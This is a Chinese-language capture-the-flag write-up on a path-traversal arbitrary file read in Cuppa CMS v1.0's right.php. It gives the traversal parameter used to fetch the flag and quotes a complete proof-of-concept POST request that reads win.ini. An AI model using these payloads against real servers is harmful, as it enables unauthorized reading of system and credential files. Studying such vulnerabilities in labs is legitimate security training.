简介

Cuppa CMS v1.0 administrator/templates/default/html/windows/right.php文件存在任意文件读取漏洞

吐槽

这关挺抽象的,靶场提供的路径是错误的,让我们无法访问到,实际靶场的路径是/templates/default/html/windows/right.php

正文

首先来到靶场,就看到一个登录界面,这是要我来一个弱口令登录吗?然后直接开始弱口令,结果跑完了发现我的弱口令进不去。

直接访问



然后我就尝访问/templates/default/html/windows/right.php地址,发现我能直接访问到,但是访问到的界面是一个空白界面。f12发现有源码,那么就访问的没问题了。但是这什么提示也没有,我也读取不了其他文件呀。于是我就去网上查看了一下这个漏洞的poc发现这里控制的参数是url且为PSOT传参。

直接传参



那么话不多说直接上参数:?url=../../../../../../../../../../flag

这里提示一下,我们不要担心../打的太多,没关系的,这是目录穿越,我们访问上一层目录大于它的目录结构,一样是访问到根目录,没有区别,所以为了防止我们访问的时候没有访问到根目录,所以我们会习惯性的多打几个../访问后还是空白界面,别急我们直接查看源码,发现flag就在源码里面。

参考资料

这是gethub上的poc:

POST /cuppa_cms/administrator/templates/default/html/windows/right.php HTTP/1.1

Host: xxxxxx

User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0

Content-Length: 272

Accept: */*

Accept-Language: zh-CN,zh;q=0.9

Content-Type: application/x-www-form-urlencoded; charset=UTF-8

Origin: http://192.168.174.133

Referer: http://192.168.174.133/cuppa_cms/administrator/

X-Requested-With: XMLHttpRequest

Accept-Encoding: gzip

id=1&path=component%2Ftable_manager%2Fview%2Fcu_views&uniqueClass=window_right_246232&url=../../../../../../windows/win.ini我们可以很明显的看到这里是用url参数来进行的目录穿越,所以我想了一下,直接只用url参数呢,没想到真的可以。就省去其他参数的必要了

1809

1809

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?